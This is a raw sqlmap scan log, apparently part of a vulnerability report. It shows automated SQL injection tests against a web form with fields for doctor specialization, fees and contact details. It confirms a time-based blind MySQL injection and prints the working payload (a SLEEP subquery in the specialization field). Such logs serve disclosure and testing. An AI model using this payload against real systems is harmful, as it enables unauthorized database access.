 [10:02:08] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:02:18] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[10:02:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:02:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:02:35] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[10:03:10] [INFO] testing if (custom) POST parameter '#2*' is dynamic
[10:03:10] [WARNING] (custom) POST parameter '#2*' does not appear to be dynamic
[10:03:10] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#2*' might not be injectable
[10:03:10] [INFO] testing for SQL injection on (custom) POST parameter '#2*'
[10:03:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:03:10] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:03:10] [INFO] testing 'Generic inline queries'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[10:03:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:03:19] [WARNING] (custom) POST parameter '#2*' does not seem to be injectable
[10:03:19] [INFO] testing if (custom) POST parameter '#3*' is dynamic
[10:03:19] [WARNING] (custom) POST parameter '#3*' does not appear to be dynamic
[10:03:19] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#3*' might not be injectable
[10:03:19] [INFO] testing for SQL injection on (custom) POST parameter '#3*'
[10:03:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:03:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:03:19] [INFO] testing 'Generic inline queries'
[10:03:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:03:19] [WARNING] (custom) POST parameter '#3*' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 128 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: Doctorspecialization=ENT' AND (SELECT 5721 FROM (SELECT(SLEEP(5)))lDqQ) AND 'HSVc'='HSVc&docname=&clinicaddress=&docfees=300&doccontact=123456789&docemail=doctor@email.com&submit=
---
[10:03:19] [INFO] the back-end DBMS is MySQL